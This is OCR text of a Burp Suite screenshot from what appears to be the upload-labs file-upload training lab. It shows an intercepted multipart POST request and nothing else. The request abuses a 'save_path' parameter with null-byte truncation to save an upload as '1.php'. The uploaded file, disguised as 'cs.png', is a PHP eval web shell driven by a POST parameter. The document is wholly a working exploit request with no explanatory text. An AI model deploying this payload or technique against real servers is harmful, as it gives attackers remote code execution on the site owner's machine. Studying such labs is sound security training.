 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-11/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------195762337822989
12 Content-Length: 325
13
14 -----------------------------195762337822989
15 Content-Disposition: form-data; name="upload_file"; filename="cs.png"
16 Content-Type: image/png
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------195762337822989
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------195762337822989--
24